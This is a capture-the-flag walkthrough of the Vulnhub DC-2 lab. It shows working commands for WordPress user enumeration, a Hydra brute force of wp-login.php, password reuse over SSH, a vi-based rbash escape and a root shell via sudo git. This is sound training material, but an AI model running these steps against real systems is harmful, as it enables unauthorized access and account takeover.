Vulnhub: DC-2
Info
Name: DC-2
Operating System: Linux
Url: http://www.five86.com/dc-2.html
Release: 22 Mar 2019
Difficulty: Beginner
Description: Much like DC-1, DC-2 is another purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing.
As with the original DC-1, it's designed with beginners in mind.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
Enumeration
Starting with a regular nmap scan we see that only one port is open.
nmap -sC -sV 192.168.1.139
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-24 20:10 CET
Nmap scan report for dc-2 (192.168.1.139)
Host is up (0.000079s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-generator: WordPress 4.7.10
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: DC-2 – Just another WordPress site
MAC Address: 00:0C:29:31:D7:6F (VMware)But doing a scan on all ports reveals that another port is open.
nmap -p- -sC -sV 192.168.1.139
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-24 20:12 CET
Nmap scan report for dc-2 (192.168.1.139)
Host is up (0.000054s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-generator: WordPress 4.7.10
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: DC-2 – Just another WordPress site
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
| ssh-hostkey:
| 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
| 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
| 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
|_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
MAC Address: 00:0C:29:31:D7:6F (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelGoing to the website we find a Wordpress install and also Flag #1.

The webpage mentions cewl which is a program that can generate password list by crawling web pages for different words.
We will use cewl shortly to generate our password list.
Knowing we're dealing with a Wordpress install, we can use wpscan to enumerate wordpress for usernames.
Running the following command revels three usernames wpscan --enumerate u --url dc-2
[+] admin
| Detected By: Rss Generator (Passive Detection)
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] tom
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] jerry
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
Awesome! We now have three usernames which I added to users.txt
Now, let's generate a password list and see if we can bruteforce the Wordpress login.
cewl -m 2 -w passwords.txt http://dc-2
CeWL 5.4.4.1 (Arkanoid) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
The passwords generated from crawling the web page is now stored in passwords.txt.
After using cewl we have 263 different passwords.
wc -l passwords.txt
263 passwords.txtNow, let's use Hydra to bruteforce the Wordpress login. Using the usernames we found when running wpscan and the passwords from cewl.
hydra -L users.txt -P passwords.txt dc-2 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-03-24 20:33:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 789 login tries (l:3/p:263), ~50 tries per task
[DATA] attacking http-post-form://dc-2:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location
[80][http-post-form] host: dc-2 login: tom password: parturient
[STATUS] 554.00 tries/min, 554 tries in 00:01h, 235 to do in 00:01h, 16 active
[80][http-post-form] host: dc-2 login: jerry password: adipiscing
1 of 1 target successfully completed, 2 valid passwords found
We successfully bruteforced the passwords for tom and jerry.
Logging into Wordpress reveals flag #2 and a hint for what we should do next.

Initial Foothold
Poking around we find nothing else interesting. But knowing people tend to use the same password across services, let's see if the username/password combinations also works for ssh.
We can't ssh in as jerry but we successfully get in as tom.
root@kali:~# ssh tom@dc-2 -p 7744
tom@dc-2's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Sun Mar 24 16:41:21 2019 from 192.168.1.115
tom@DC-2:~$ id
-rbash: id: command not found
... And we're stuck in rbash.
Looking around we find that we have access to vi. Breaking out of jail should be a piece of cake.
After opening vi we can do this to break out of rbash.
:set shell=/bin/sh
:shell
$ whoami
/bin/sh: 2: whoami: not found
Sweet! We just need to restore our $PATH so we can run all programs we have access to.
$ export PATH=/usr/sbin:/usr/bin:/sbin:/bin
$ id
uid=1001(tom) gid=1001(tom) groups=1001(tom)
We can now also cat flag #3.
$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
Privilege Escalation
Always, I mean always try the low hanging fruit first. Maybe sudo?
$ sudo -l
[sudo] password for tom:
Sorry, user tom may not run sudo on DC-2.
Okay, maybe not. But how about changing user to jerry with his password?
$ su jerry
Password:
jerry@DC-2:/home/tom$
And looking at flag #4.
jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!
I mean, the last line kinda spoils the way to root, but anyways.
Checking the low hanging fruit reveals we can run sudo /usr/bin/git.
jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/git
Knowing we can get command execution using git, getting a root shell should be really easy now.
By executing the following command we're dropped into the manual pages of git.
sudo git help status
From here we can execute commands and thus get a root shell doing the following.
!/bin/bash
root@DC-2:~# cat final-flag.txt
__ __ _ _ _ _
/ / /\ \ \___| | | __| | ___ _ __ ___ / \
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /
\ /\ / __/ | | | (_| | (_) | | | | __/\_/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
Further Reading
https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/
http://blog.securelayer7.net/abusing-sudo-advance-linux-privilege-escalation/